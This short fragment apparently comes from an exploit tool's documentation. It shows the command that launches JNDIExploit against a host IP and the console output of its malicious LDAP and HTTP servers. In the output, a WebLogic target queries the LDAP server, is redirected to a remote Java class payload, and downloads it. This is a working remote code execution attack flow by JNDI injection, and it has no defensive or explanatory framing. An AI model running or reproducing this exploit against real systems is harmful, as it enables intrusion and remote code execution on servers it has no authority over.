 >java -jar JNDIExploit-v1.11.jar -i 192.
168.1.2
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.1.2:8080/com.feihong.ldap.template.Weblogi
cEchoTemplate.class
[+] New HTTP Request From /192.168.1.8:41606  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200